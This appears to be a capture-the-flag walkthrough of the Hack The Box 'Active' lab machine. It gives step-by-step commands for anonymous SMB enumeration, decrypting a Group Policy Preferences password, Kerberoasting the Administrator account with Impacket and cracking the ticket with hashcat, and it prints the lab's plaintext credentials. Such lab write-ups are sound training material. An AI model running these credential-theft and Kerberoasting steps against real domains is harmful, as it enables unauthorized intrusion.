Active
Enumeration
Let's start with a nmap scan on the target machine:
nmap 10.10.10.100 -sC -sV

I noticed of existent domain and i add to /etc/hosts
echo "10.10.10.100 active.htb" | sudo tee -a /etc/hosts
After that i notice that there was a SMB server which could have shares so i try to find the number of shares in the target machine:
smbclient -N -L //10.10.10.100

We have 7 shares and now we will see what share can have anonymous access.
Foothold
I found out that Replication share could be accessed with anonymous access.
smbclient //10.10.10.100/Replication -N
After get access i first see what commands could i do and see if i find a encrypted file or something with credentials:
?
After know the possible commands i try do go to / directory and from that i wanted to recursively search until i found some file and for that used recurse command with ls command.
cd /
recurse
ls

I found out a xml file in the directory "\active.htb\Policies{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups" and so i used get so i could download him to my attacker machine and see better the content.
cd \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups
get Groups.xml
Inside Kali:
cat Groups.xml

We notice that the passoword is encrypted and so we will have to crack her but we also have a name "active.htb\SVC_TGS" which i assume is to access the domain active.htb.
After i search for cpassword wich is related to "Group Policy Preferences" i found out that there was a kali tool called gpp-decrypt that can be used to decrypt the password encrypted with AES encryption.
gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ

With credentials SVC_TGS:GPPstillStandingStrong2k18 i assume we can enumerate the shares and their privileges on domain active.htb with smbmap.
smbmap -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18 -H 10.10.10.100

So We now have access to SYSVOL and Users and so we will go to Users share with SVC_TGS:GPPstillStandingStrong2k18 credentials using smbclient.

smbclient -U SVC_TGS%GPPstillStandingStrong2k18 //10.10.10.100/Users
After we get access we go now to Desktop of SVC_TGS user to get the flag.
ls
cd SVC_TGS
ls
cd Desktop
ls
get user.txt
cat user.txt
Privilege Escalation
Let's enumerate users that are active and are vulnerable to Kerberoasting with GetUsersSPN.py from Impacket.
GetUserSPNs.py -dc-ip 10.10.10.100 active.htb/SVC_TGS

we notice that Administrator account is active in the target machine. Le's do Kerberoroasting with our account and ask for Administrator account so we can crack the password when we receive the TCG with the hash.
GetUserSPNs.py -dc-ip 10.10.10.100 active.htb/SVC_TGS -request-user Administrator

hashcat -m 13100 -o capture.cracked -a 0 hashed_pass.txt /usr/share/wordlists/rockyou.txt --force --potfile-disable
cat capture.cracked

Now we have the credentials Administrator:Ticketmaster1968 so we can access active.htb as Administrator on Users share. For that let's use sbmclient.
smbclient -U Administrator%Ticketmaster1968 //10.10.10.100/Users
ls
cd Administrator
ls
cd Desktop
ls
Then you have it the root flag!